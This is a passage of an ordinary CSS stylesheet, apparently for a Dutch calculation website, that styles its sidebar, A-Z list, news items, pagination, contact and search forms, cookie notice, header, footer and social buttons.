/* Most-searched bar on the right */

section.page .most-searched {
  position: relative;
  width: 250px;
  float: right;
}
section.page .most-searched h2 {
  position: relative;
  background: #6c3f6a;
  color: white;
  padding-left: 50px;
  height: 52px;
  margin: 0;
  line-height: 52px;
  font-size: 14px;
  font-weight: normal;
}
section.page .most-searched h2:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 14px;
  width: 22px;
  height: 25px;
  background: url("../images/sprite.png") 0px -102px no-repeat;
}
section.page .most-searched ol {
  padding: 0;
  margin: 0;
  text-align: left;
  font-size: 13px;
  /*	font-weight: bold;*/
  color: #343434;
  list-style: none;
}
section.page .most-searched ol li {
  border: 1px solid #c4c4c4;
  border-top: none;
  padding: 0 18px;
  background: white;
}
section.page .most-searched ol li:nth-child(even) {
  background: #f6f6f6;
}
section.page .most-searched ol li a {
  display: inline-block;
  height: 44px;
  line-height: 44px;
  color: #343434;
  text-decoration: none;
}
section.page .most-searched ol li a:hover {
  text-decoration: underline;
}

/* Most-searched bar on the right end */

/* All calculations a-z */

section.page > div > div.content {
  border: 1px solid #c4c4c4;
  background: white;
  /*	padding: 34px;*/
  font-size: 13px;
  line-height: 20px;
  color: #343434;
}
article#all-a-z > nav > ul {
  padding: 0;
  list-style: none;
  margin: 0;
  display: table;
  width: 100%;
  table-layout: fixed;
  margin-bottom: 20px;
}
article#all-a-z > nav > ul > li {
  display: table-cell;
  border-right: 3px solid transparent;
}
article#all-a-z > nav > ul > li:last-of-type {
  border-right: none;
}
article#all-a-z > nav > ul > li > a {
  background: #6c3f6a;
  display: block;
  text-align: center;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
  text-decoration: none;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
article#all-a-z > nav > ul > li > a:hover {
  background: #573155;
}
article#all-a-z > nav > ul > li > span {
  background: #ccc;
  display: block;
  text-align: center;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
article#all-a-z > header {
  background: #f6f6f6;
  border: 1px solid #c4c4c4;
  text-align: center;
  height: auto;
  padding: 9px 16px;
  position: relative;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
article#all-a-z > header > :first-child {
  left: 16px;
  position: absolute;
  font-weight: bold;
}
article#all-a-z > header > :first-child + span {
  color: #999;
}
article#all-a-z > header > .go-up {
  right: 16px;
  position: absolute;
}
article#all-a-z > header a {
  color: #343434;
  text-decoration: none;
}
article#all-a-z > header a:hover {
  text-decoration: underline;
}
article#all-a-z > ul {
  padding: 0;
  line-height: 20px;
  margin: 20px 0;
  list-style: none;
}
article#all-a-z > ul > li {
  float: left;
  width: 25%;
  min-height: 20px;
  padding: 4px 0px;
}
article#all-a-z > ul a {
  display: block;
  color: #343434;
  padding-right: 30px;
}
article#all-a-z > ul a:hover {
  text-decoration: none;
  color: #56c5c2;
}

/* All calculations a-z end */

/* News items */
div#news-items {
  margin-right: -40px;
}
div#news-items:after {
  display: block;
  content: "";
  clear: both;
}
div#news-items > div.news-item {
  float: left;
  margin-right: 40px;
  width: 287px;
  background: #fcfcfc;
  margin-bottom: 40px;
  border: 1px solid #c4c4c4;
}
div#news-items > div.news-item > div.image {
  height: 136px;
  /*background: url('../images/news-test-image.jpg') center;
	background-size: cover;*/
  padding: 0;
}
div#news-items > div.news-item > div {
  padding: 20px;
}
div#news-items > div.news-item > div > a {
  text-decoration: none;
}
div#news-items > div.news-item > div > a:first-child {
  font-weight: bold;
  color: #343434;
}
div#news-items > div.news-item > div > a:hover {
  text-decoration: underline;
}
div#news-items > div.news-item > div > p {
  max-height: 160px;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
}
div#news-items > div.news-item > div > a.read-more {
  color: #6c3f6a;
}
.news-item:nth-child(odd) {
  clear: both;
}
/* News items end */

/* Pagination */

nav.pagination {
  text-align: center;
}
nav.pagination a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
nav.pagination > div,
nav.pagination > div > a {
  display: inline-block;
  width: 150px;
  min-height: 1px;
}
nav.pagination > div.prev-page,
nav.pagination > div.prev-page > a {
  float: left;
  text-align: left;
}
nav.pagination > div.next-page,
nav.pagination > div.next-page > a {
  float: right;
  text-align: right;
}
nav.pagination > div > a > div {
  display: inline-block;
  line-height: 37px;
  height: 37px;
  width: 37px;
  background: #56c5c2 center center no-repeat;
  text-decoration: none;
  color: #878787;
  float: inherit;
}
nav.pagination > div > a:hover > div {
  background-color: #4fadaa;
}
nav.pagination > div > a:hover > span {
  text-decoration: underline;
}
nav.pagination > div.prev-page > a > div {
  background-image: url("../images/page-arrow-left.png");
}
nav.pagination > div.next-page > a > div {
  background-image: url("../images/page-arrow-right.png");
}
nav.pagination > div > a > span {
  line-height: 37px;
  float: inherit;
  margin: 0 8px;
  color: #878787;
}
nav.pagination > ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
  display: inline-block;
}
nav.pagination > ul > li {
  display: inline-block;
  padding: 0 2px;
}
nav.pagination > ul > li > a,
nav.pagination > ul > li > span {
  display: block;
  line-height: 35px;
  height: 35px;
  width: 35px;
  border: 1px solid #c4c4c4;
  background: #fcfcfc;
  text-decoration: none;
  color: #878787;
}
nav.pagination > ul > li > a:hover {
  background: #eee;
}
nav.pagination > ul > li > span {
  background: #56c5c2;
  border: 1px solid #56c5c2;
  color: white;
}

/* Pagination end */

/* contact form */

.contact fieldset {
  font-size: 12px;
  color: #707173;
}
.contact fieldset > div {
  float: left;
  width: 100%;
  margin-bottom: 7px;
}
.contact fieldset div > span {
  display: block;
  overflow: hidden;
}

.contact fieldset label {
  width: 200px;
  float: left;
  line-height: 22px;
  padding: 7px 0px;
}
.contact fieldset li {
  list-style: none;
  float: left;
  width: 100%;
  padding: 10px 0;
}
.contact fieldset li span {
  font-size: 10px;
  color: #e31818;
}

.contact input[type="text"],
.contact textarea {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

  outline: none;
  padding: 10px 18px;
  width: 100%;
  border: 1px solid #ccc;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.contact textarea {
  min-height: 200px;
}

.contact input[type="text"]:focus,
textarea:focus {
  box-shadow: 0 0 5px rgba(179, 212, 252, 1);
  border: 1px solid #878787;
}

.contact input[type="text"].error,
.contact input[type="radio"].error,
.contact textarea.error {
  border: solid 1px #e31818;
}

.contact input[type="submit"] {
  border: none;
  height: 52px;
  background: #754773 url("../images/sprite.calculation-submit.png") 172px
    center no-repeat;
  width: 200px;
  color: white;
  line-height: 52px;
  text-align: center;
  font-size: 17px;
  margin-top: 22px;
  padding-right: 26px;
  float: right;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.contact input[type="submit"]:hover {
  background-color: #573155;
}
/*contact form end */

/* SEARCH FORM */

form#search {
  line-height: 1em;
}

form#search input[type="text"] {
  width: 720px;
  padding: 16px 15px;
  outline: none;
  background: #ddf7f6;
  border: 0;
  width: 250px;
  margin: 0px;
  font-size: 16px;

  -webkit-box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
  box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
}

form#search input[type="submit"] {
  width: 60px;
  height: 50px;
  display: block;
  background: #56c5c2 url("../images/sprite.png") -25px -47px no-repeat;
  position: absolute;
  text-indent: -9999px;
  outline: none;
  border: 0;
  float: left;
  right: 15px;
  top: 15px;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

form#search input[type="submit"]:hover {
  background-color: #573155;
}

div.dialog .source {
  font-size: 12px;
  margin: 10px 0px -10px 0px;
}

.gist {
  font-size: 14px;
}

i.icn-book {
  width: 25px;
  height: 28px;
  display: inline-block;
  background: url("../images/sprite.png") -0px -74px no-repeat;
  float: left;
  position: relative;
  top: 20px;
  left: 35px;
  margin-right: 10px;
}

i.icn-heart-16 {
  width: 20px;
  height: 16px;
  display: block;
  background: url("../images/sprite.png") -137px -42px no-repeat;
  float: left;
  position: relative;
  top: 3px;
  margin-right: 0px;
}

.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  *text-indent: -9999px;
}

.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

.hidden {
  display: none !important;
  visibility: hidden;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: "";
  display: block;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

#search-results {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
ul#search-results > li {
  border-top: 1px solid #c4c4c4;
  padding-top: 28px;
}
#search-results h2 {
  font-size: 17px;
  margin: 0px;
}
#search-results h2 a {
  text-decoration: none;
}
#search-results p {
  margin: 5px 0px;
}
#search-results > li + li {
  margin-top: 30px;
}

.add-to-home {
  display: none;
}

.counter {
  position: absolute;
  left: 233px;
  top: 38px;
  width: 138px;
}
.counter > em {
  position: relative;
  float: left;
  width: 44px;
  height: 59px;
  line-height: 62px;
  background: #56c5c2;
  font-size: 46px;
  color: #fff;
  font-style: normal;
  text-align: center;
  margin-right: 2px;
}
.counter > em:after {
  content: "";
  display: block;
  height: 1px;
  right: 0px;
  top: 50%;
  left: 0px;
  position: absolute;
  background: #d8ffed;
}

.counter > span {
  position: relative;
  float: left;
  width: 44px;
  height: 59px;
  line-height: 60px;
  font-size: 46px;
  color: #fff;
  font-style: normal;
  text-align: center;
  margin-right: 2px;
}
.counter > span > span {
  display: block;
  width: 44px;
  height: 29px;
  overflow: hidden;
  background: #56c5c2;
}

.counter > span > span.current {
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 0;
}
.counter > span > span.current + span {
  position: absolute;
  left: 0px;
  top: 29px;
  border-top: 1px solid #fff;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);

  -webkit-transform-origin: top center;
  -moz-transform-origin: top center;
  -ms-transform-origin: top center;
  -o-transform-origin: top center;
  transform-origin: top center;

  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;

  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 1;
}
.counter > span > span.current + span > span {
  position: relative;
  top: -30px;
}
.counter > span > span.next {
  position: absolute;
  left: 0px;
  top: 0px;

  border-bottom: 1px solid #fff;
  -webkit-transform: rotateX(-180deg);
  -moz-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  -o-transform: rotateX(-180deg);
  transform: rotateX(-180deg);

  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -ms-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center;

  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;

  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 1;
}
.counter > span > span.next + span {
  position: absolute;
  left: 0px;
  top: 30px;
  z-index: 0;
}
.counter > span > span.next + span > span {
  position: relative;
  top: -30px;
}
.counter > span.flip > span.current + span {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.counter > span.flip > span.next {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.counter > span.flip > span.current + span,
.counter > span.flip > span.next {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.counter > span.flip.fast > span.current + span,
.counter > span.flip.fast > span.next {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

p.subscript {
  margin-top: -15px;
  font-size: 11px;
  color: #878787;
}

article .footer {
  border-top: 1px solid #ccc;
  margin-bottom: -16px;
}
article .footer:after {
  content: "";
  display: block;
  clear: both;
}

.news-head {
  border-bottom: 1px solid #ccc;
  padding-bottom: 19px;
  margin-top: -20px;
}
.news-head:after {
  content: "";
  display: block;
  clear: both;
}
.news-head .published {
  float: right;
  position: relative;
  color: #8e8e8e;
  height: 19px;
  line-height: 21px;
  padding-left: 26px;
}
.news-head .published:before {
  content: "";
  display: block;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 19px;
  height: 19px;
  background: url(/skin/default/images/sprite.png);
  background-position: 0px -128px;
}

.calculate-aside {
  position: relative;
  width: 250px;
  margin-left: auto;
  margin-right: auto;
}
.calculate-aside h2 {
  /* background: #6c3f6a url('../images/calculator.png') 16px center no-repeat; */
  color: white;
  padding-left: 50px;
  height: 52px;
  margin: 0;
  line-height: 52px;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  background: #6c3f6a;
}

.calculate-aside h2:after {
  content: "";
  position: absolute;
  background: url(/skin/default/images/sprite.png);
  background-position: -48px -125px;
  width: 20px;
  height: 27px;
  left: 14px;
  top: 11px;
}

.calculate-aside > div {
  font-size: 13px;
  color: #343434;
  border: 1px solid #c4c4c4;
  border-top: none;
  padding: 16px;
  background: white;
}

.calculate-aside a {
  display: table;
  border: 1px solid #c4c4c4;
  /* background: #f6f6f6 url('../images/category-small-arrow.png') 84px center no-repeat; */
  color: #878787;
  text-decoration: none;
  padding: 5px 20px;
  width: 200px;
  margin-top: 4px;

  /* background: #56c5c2 url('../images/category-small-arrow-white.png') 202px center no-repeat; */
  background: #56c5c2;
  padding: 6px 10px;
  border: 0px;
  color: #fff;

  position: relative;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  font-size: 13px;
  min-height: 32px;
}
.calculate-aside a:after {
  position: absolute;
  content: "";
  background: url(/skin/default/images/sprite.png);
  width: 7px;
  height: 14px;
  background-size: 210px auto;
  background-position: -58px 160px;
  display: block;
  right: 14px;
  top: 15px;
}

.calculate-aside a > span {
  display: table-cell;
  vertical-align: middle;
}
.calculate-aside a:hover {
  background-color: #eee;
  background-color: #573155;
}

.ask-question-tip {
  padding: 0px 13px 0px 62px;
  font-family: "dinpromedium", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: uppercase;
  color: #515151;
  font-size: 13px;
}
.ask-question-tip + div {
  position: relative;
  font-size: 13px;
  padding-left: 62px;
  margin: 13px 0px;
}
.ask-question-tip + div:before {
  content: "";
  position: absolute;
  left: 23px;
  bottom: 40px;
  width: 30px;
  height: 16px;
  background: url("../images/arrow-down-curve.png");
}
aside .ask-question > span {
  width: 117px;
  width: 167px;
  color: #000;
}

.ask-question-tip + .ask-question {
  margin-top: 23px;
}

aside .block {
  width: 250px;
  margin: 0px auto;
}

img.bordered {
  border: 1px solid #ccc;
  padding: 8px;
  background: #fff;
}

aside .ask-question {
  margin-top: 0px;
}

.result-table > .title + div > div > span {
  white-space: nowrap;
}

body .picker__select--month,
body .picker__select--year {
  padding: 0 0.5em 0 0;
  font-size: 14px;
}
body .picker__select--year {
  width: 32.5%;
}

a.search-button {
  display: inline-table;
  border: 1px solid #c4c4c4;
  background: #f6f6f6 url("../images/category-small-arrow.png") 84px center
    no-repeat;
  color: #878787;
  text-decoration: none;
  padding: 5px 20px;
  width: 200px;
  margin-top: 4px;

  background: #56c5c2 url("../images/category-small-arrow-white.png") 202px
    center no-repeat;
  padding: 6px 10px;
  border: 0px;
  color: #fff;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  font-size: 13px;
  min-height: 32px;
}
a.search-button > span {
  display: table-cell;
  vertical-align: middle;
}

ul.faq {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #c4c4c4;
}
ul.faq > li {
  border-bottom: 1px solid #c4c4c4;
}
ul.faq > li a {
  display: block;
  position: relative;
  padding: 7px 130px 7px 10px;
  min-height: 25px;
  line-height: 25px;
  font-weight: bold;
  text-decoration: none;
  color: #343434;
}
ul.faq > li a:before {
  content: "bekijken";
  position: absolute;
  top: 4px;
  right: 10px;
  text-decoration: none;
  width: 60px;
  background: #56c5c2;
  padding: 6px 21px;
  border: 0px;
  color: #fff;
  font-weight: normal;
  font-size: 13px;
  line-height: 19px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
ul.faq > li a:after {
  content: "";
  position: absolute;
  top: 13px;
  right: 21px;
  background-image: url("../images/sprite.png");
  background-position: -59px -103px;
  width: 7px;
  height: 14px;
}
ul.faq > li a:hover:before {
  background-color: #eee;
  background-color: #573155;
}

body.wider .container {
  width: 1060px;
}
body.wider .left-column,
body.wider section.page .column-search {
  width: 730px;
}

#cookie_notice_desktop {
  position: none;
  bottom: 0px;
  background-color: black;
  opacity: 0.7;
  font-size: 13px;
  padding: 5px;
  color: rgb(255, 255, 255);
  z-index: 10000000000;
}
#cookie_notice_desktop p {
  display: inline-block;
  padding-left: 25px;
  max-width: calc(100% - 60px);
}

#cookie_notice_desktop a.close_cookie {
  display: block;
  text-decoration: none;
  float: right;
  margin-right: 15px;
  background-color: #56c5c2;
  padding-left: 5px;
  padding-right: 5px;
  color: white;
  margin-top: 12px;
}
#cookie_notice_mobile,
.cookie_place_reserve {
  display: none;
}
@media only screen and (max-width: 640px) {
  #cookie_notice_desktop {
    display: none;
  }
  .cookie_place_reserve {
    display: none;
  }
  #cookie_notice_mobile {
    display: none !important;
    align-items: center;
    position: fixed;
    bottom: 0px;
    background-color: grey;
    font-size: 13px;
    padding: 5px;
    color: rgb(255, 255, 255);
    z-index: 10000000000;
    width: 100%;
    height: 72px;
    box-sizing: border-box;
  }

  #cookie_notice_mobile p {
    float: left;
    padding-left: 11px;
    padding-right: 11px;
    width: 60%;
    margin: 0;
  }
  #cookie_notice_mobile div {
    float: right;
  }
  #cookie_notice_mobile a.close_cookie {
    padding: 5px;
    background-color: #56c5c2;
    text-decoration: none;
    display: block;
    text-align: center;
    margin-bottom: 5px;
    margin-top: 5px;
    color: rgb(255, 255, 255);
  }
  #cookie_notice_mobile a.close_cookie:hover {
    color: rgb(255, 255, 255);
  }
  #cookie_notice_mobile a:last-of-type {
    display: table;
  }
}

table.ct caption {
  padding: 8px;
  caption-side: bottom;
  color: #777;
}


.field {
  display: inline-block;

}

.field span.input {
  display: grid!important;
}
div.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto 0;
}

.container {
	width: 980px;
	margin: 0px auto;
}
.container:after {
	content: '';
	display: block;
	clear: both;
}

/* Header */
header {
	width: 100%;
	background: #6c3f6a;
	border-bottom: solid 1px #8d668b;
}
header > div {
	width: 980px;
	margin: 0px auto;
}
header > div:after {
	content: '';
	display: block;
	clear: both;
}
header > div > a {
	display: block;
	height: 69px;
	width: 216px;
	float: left;
	border-left: solid 1px #8d668b;
	border-right: solid 1px #8d668b;
	text-align: left;
	background-image: url(/skin/default/images/sprite.png);
    background-size: 210px 246px;
    background-position: 3px 68px;
    text-indent: -9999px;
    font-size: 0;
}
header > div > a > img {
    display: none;
}

header nav {
	width: 762px;
	height: 69px;
	float: left;
}
header nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	float: left;
	height: 100%;
}
header nav ul li {
	float: left;
	width: 126px;
	text-align: center;
	height: 100%;
	font-size: 14px;
	border-right: solid 1px #8d668b;
}
header nav ul li.last a {
	line-height: 70px;
	height: 70px;
	padding: 0;
}
header nav ul li a {
	display: block;
	color: #fff;
	text-decoration: none;
	padding: 16px;
	height: 38px;

	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
header nav ul li a:hover {
	opacity: 0.5;
	color: #fff;
}
header nav ul li.active a {
	background: #ececec;
	color: #343434;
}
header nav ul li.active i.icn-book {
	background-position: 0px -46px;
}

body.home header nav ul li a:hover {
	background: #573155;
	color: #fff;
	opacity: 1.0;
}
body.page header nav ul li.active a:hover {
	opacity: 1.0;
}

/* Changes for language dropdown */
header nav ul li {
	/*width: 117px;*/
}
header nav ul li.languages {
	width: 54px;
	position: relative;
	box-sizing: border-box;
}
header nav ul li.languages ul {
	display: none;
	position: absolute;
	right: -1px;
	z-index: 10;
	border-left: 1px solid #8d668b;
	border-bottom: 1px solid #8d668b;
	height: auto;
	flex-direction:column;
}
header nav ul li.languages li {
	background-color: #573155;
	width: auto;
}
header nav ul li.languages li a {
	line-height:1em;
	height: auto;
	padding: 10px 16px;
	text-align:left;
	white-space:nowrap;
}
header nav ul li.languages li a:hover {
	background-color: #6c3f6a;
}
header nav ul li.languages:hover a {
	background-color: #573155;
}
header nav ul li.languages:hover ul {
	display: flex;
}
/* Header end */


/* Footer */
footer {
	background: #f6f6f6;
	width: 100%;
	height: 63px;
	text-align: center;
	color: #000;
	padding-top: 37px;
	font-size: 13px;
	box-sizing: border-box;
}
footer a {
	color: #000;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}
footer a.light {
}
footer a:hover {
	text-decoration: underline;
}
footer span {
	vertical-align: middle;
}
footer span.separator {
	padding: 0;
	margin: -2px 10px;
	width: 1px;
	height: 15px;
	background: #bfbfbf;
	display: inline-block;
}
footer .social {
	display: inline-block;
	margin-top: -2px;
	vertical-align: middle;
}
footer .social > a {
	background-color: #9ea5ab;
}

/* Footer end */


/* News Footer */
.news-footer > div {
	width: 980px;
	margin: 0px auto;
	padding: 30px 0px 70px 0px;
}
.news-footer > div:after {
	content: '';
	display: block;
	clear: both;
}

.news-footer .new-calculations {
	float: left;
	width: 280px;
}
.news-footer .new-calculations > h2 {
	position: relative;
	font-size: 22px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 2em;
}
.news-footer .new-calculations > h2:after {
	position: absolute;
	content: 'nieuw!';
	display: block;
	background: #4dc6c1;
	color: #fff;
	font-size: 12px;
	line-height: 18px;
	height: 18px;
	width: 52px;
	text-align: center;
	left: 155px;
	top: -6px;
	transform:rotate(20deg);
	transform-origin: 50% 0px;
	-webkit-transform:rotate(20deg);
	-webkit-transform-origin: 50% 0px;
	-moz-transform:rotate(20deg);
	-moz-transform-origin: 50% 0px;
	-o-transform:rotate(20deg);
	-o-transform-origin: 50% 0px;
}
.news-footer .new-calculations > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.news-footer .new-calculations > ul > li {
	margin: 0px;
	padding: 0px;
}
.news-footer .new-calculations > ul > li + li {
	margin-top: 11px;
}
.news-footer .new-calculations > ul > li > a {
	color: #353535;
	font-size: 13px;
}
.news-footer .last-news {
	float: left;
	width: 340px;
}
.news-footer .last-news > h2 {
	font-size: 23px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 40px;
}
.news-footer .last-news > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 340px;
}
.news-footer .last-news > ul > li {
	position: relative;
	margin: 0px;
	padding: 0px 0px 0px 70px;
	min-height: 52px;
}
.news-footer .last-news > ul > li + li {
	margin-top: 16px;
}
.news-footer .last-news > ul > li > span {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 52px;
	height: 52px;
	background: #583055;
}
.news-footer .last-news > ul > li > span > em {
	display: block;
	font-style: normal;
	text-align: center;
	color: #fff;
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-size: 24px;
	height: 22px;
	line-height: 24px;
}
.news-footer .last-news > ul > li > span > em:first-child {
	padding-top: 4px;
}
.news-footer .last-news > ul > li > span > em + em {
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-size: 15px;
}
.news-footer .last-news > ul > li > a {
	color: #353535;
	font-size: 13px;
	line-height: 26px;
}

.news-footer .new-questions {
	float: left;
	width: 340px;
	padding-left: 20px;
}
.news-footer .new-questions > h2 {
	font-size: 23px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 40px;
}
.news-footer .new-questions > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 340px;
}
.news-footer .new-questions > ul > li {
	position: relative;
	margin: 0px;
	padding: 0px 0px 0px 70px;
	min-height: 52px;
}
.news-footer .new-questions > ul > li + li {
	margin-top: 16px;
}
.news-footer .new-questions > ul > li:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 52px;
    height: 52px;
    background: #56c5c2;
}
.news-footer .new-questions > ul > li:after {
    content: '';
    position: absolute;
    left: 11px;
    top: 9px;
    width: 32px;
    height: 32px;
    background: url(/skin/default/images/sprite.png) no-repeat -96px -51px;
}

.news-footer .new-questions > ul > li > a {
	display: block;
	color: #353535;
	font-size: 13px;
	line-height: 26px;
	height: 26px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.news-footer .new-questions > ul > li > span {
	display: block;
	color: #878787;
	font-size: 13px;
	line-height: 26px;
	height: 26px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

/* End News Footer */

/* Ons Team */
.ons-team {
	background: #eee;
}
.ons-team > div {
	position: relative;
	width: 980px;
	margin: 0px auto;
}
.ons-team > div:after {
	content: '';
	display: block;
	clear: both;
}
.ons-team > div > section {
	float: right;
	width: 650px;
	padding: 70px 0px;

	color: #353535;
	font-size: 13px;
	line-height: 2em;
}
.ons-team > div > section > h2 {
	font-size: 23px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 40px;
	margin: 0px 0px 10px 0px;
}
.ons-team > div > section > p {
	margin: 0px;
}
.ons-team > div > img {
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/* End Ons Team */
body.wider section.page aside .column-search {
	width: auto;
	margin-bottom: 50px;
	/*margin-top: -101px;*/
}

section.page aside .column-search form#search input[type="text"] {
    width: auto;
	width: 250px;

}

/* Social Share */
.social-share {
	margin-top: 20px;
	float: right;
	height: 42px;
	background: #56c5c2;
}
.social-share.block {
	float: none;
	display: inline-block;
}

.social-share:after {
	content: '';
	display: block;
	clear: both;
}
.social-share > span {
	float: left;
	height: 42px;
	line-height: 42px;
	padding: 0px 12px;
	margin: 0px;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
}
.social-share > a {
	float: left;
	
	width: 42px;
	height: 42px;
	background: #85dfdd url("../images/sprite.social-white.png") no-repeat;
	margin-right: 0px;
	
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.social-share > a:hover { background-color: #56c5c2; }
.social-share > a.facebook		{ background-position: -42px 0px; }
.social-share > a.googleplus	{ background-position: -84px 0px; }
.social-share > a.twitter		{ background-position: 0px 0px; }
/* End Social Share */

/* Social */
.social {
	height: 42px;
	background: #56c5c2;
}

.social:after {
	content: '';
	display: block;
	clear: both;
}
.social > a {
	float: left;
	
	width: 42px;
	height: 42px;
	background: #85dfdd url("../images/sprite.png") no-repeat;
	margin-right: 0px;
	
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.social > a > span {
	display: none;
}
.social > a:hover 		{ background-color: #56c5c2; }
.social > a.facebook	{ background-position: -67px 0px; }
.social > a.googleplus	{ background-position: -109px 0px; }
.social > a.twitter		{ background-position: -25px 0px; }
/* End Social */


/* Ask question */
.ask-question {
	position: relative;
	display: block;
	padding-left: 35px;
	max-width: 360px;
	margin: 40px auto 0px auto;
}
.calculation-result + .ask-question {
	margin-top: -17px;
}
.ask-question:after {
	content: '';
	display: block;
	clear: both;
}
.ask-question > em {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 67px;
    height: 86px;
    background: url(/skin/default/images/sprite.png) no-repeat;
    background-position: -145px -102px;
    z-index: 1;
}
.ask-question > span {
	position: relative;
	float: left;
	padding: 10px 58px 10px 40px;
	min-height: 22px;
	line-height: 22px;
	background: #56c5c2;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
}
.ask-question > span:after {
    content: '';
    display: block;
    position: absolute;
    right: 17px;
    top: 38px;
    bottom: 0px;
    width: 6px;
    background: url(/skin/default/images/sprite.png) no-repeat;
    background-position: -73px -104px;
    height: 10px;
}

.ask-question > span:before {
    content: '';
    display: block;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
